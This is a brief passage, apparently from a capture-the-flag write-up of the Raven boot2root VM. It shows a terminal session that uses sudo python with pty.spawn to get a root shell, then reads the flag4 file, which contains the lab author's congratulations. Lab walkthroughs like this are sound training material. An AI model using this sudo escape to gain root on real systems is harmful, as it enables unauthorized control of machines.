 $ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# ls
flag2.txt  html
# cd ~
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#